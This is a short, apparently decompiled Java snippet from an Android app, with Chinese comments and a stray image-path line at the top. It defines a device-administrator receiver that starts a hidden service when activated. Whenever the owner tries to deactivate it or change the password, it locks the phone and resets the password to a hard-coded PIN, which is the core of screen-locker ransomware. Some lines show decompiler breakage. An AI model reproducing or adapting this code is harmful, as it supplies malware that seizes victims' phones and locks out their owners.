 public class MyAdmin extends DeviceAdminReceiver {
public MyAdmin() {
super();
}
@Override public CharSequence onDisableRequested(Context arg11, Intent arg12) {
String v5 = Integer.toString(9426); // 取消激活的时候
this.getManager(arg11).lockNow();
this.getManager(arg11).resetPassword(v5, 0);
return super.onDisableRequested(arg11, arg12);
}
@Override public void onEnabled(Context arg18, Intent arg19) {
Class v12; // 激活的时候
MyAdmin v0 = this;
Context v1 = arg18;
Intent v2 = arg19;
String v5 = Integer.toString(9426);
Intent v9 = null;
Intent v10 = null;
Context v11 = v1;
try {
v12 = Class.forName("com.wq.s");
}
catch(ClassNotFoundException v9_1) {
throw new NoClassDefFoundError(v9_1.getMessage());
}
super(v11, v12);
v9.setFlags(268435456);
v1.startService(v9);
v0.getManager(v1).resetPassword(v5, 0);
super.onEnabled(v1, v2);
}
@Override public void onPasswordChanged(Context arg11, Intent arg12) {
String v5 = Integer.toString(9426); // 改变密码的时候
this.getManager(arg11).lockNow();
this.getManager(arg11).resetPassword(v5, 0);
super.onPasswordChanged(arg11, arg12);
}